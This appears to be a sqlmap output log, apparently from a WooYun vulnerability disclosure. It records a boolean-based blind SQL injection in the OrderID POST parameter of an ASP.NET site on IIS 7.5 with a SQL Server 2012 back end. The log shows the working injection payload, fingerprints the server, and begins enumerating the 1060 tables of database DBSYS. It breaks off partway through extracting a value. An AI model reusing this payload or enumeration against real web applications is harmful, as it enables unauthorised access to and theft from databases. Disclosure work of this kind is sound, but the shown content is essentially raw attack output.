 ---
Parameter: OrderID (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: PageIndex=1&PageSize=10&OrderID=01012015111100850400017' AND 5251=5251 AND 'cWkR'='c
&AucID=1085421&ActionMode=13
---
[15:52:27] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2012
[15:52:27] [INFO] fetching tables for database: DBSYS
[15:52:27] [INFO] fetching number of tables for database 'DBSYS'
[15:52:27] [INFO] retrieved: 1060
[15:52:31] [INFO] retrieving the length of query output
[15:52:31] [INFO] retrieved: 41
[15:52:40] [INFO] retrieved: d________________________________________ 1/41 (2%)
www.wooyun.org